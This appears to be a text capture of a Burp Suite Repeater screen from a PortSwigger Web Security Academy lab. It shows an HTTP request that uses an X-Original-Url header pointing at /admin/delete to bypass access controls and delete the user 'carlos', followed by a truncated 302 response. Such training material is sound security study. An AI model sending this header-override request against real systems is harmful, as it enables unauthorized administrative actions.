 Request
Response
Pretty Raw Hex Hackvertor
\n
Pretty Raw
1 POST /?username=carlos HTTP/2
2 Host: 0ac2006204c04c3a80b03acd002d00d2.web-security-academy.net
3 X-Original-Url: /admin/delete
4 Cookie: session=7NVBLrLORjfWZboQeGWnifhWlUHEv4kd
5 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
1 HTTP/2 302
2 Location: /
3 X-Frame-Opti
4 Content-Leng
5
6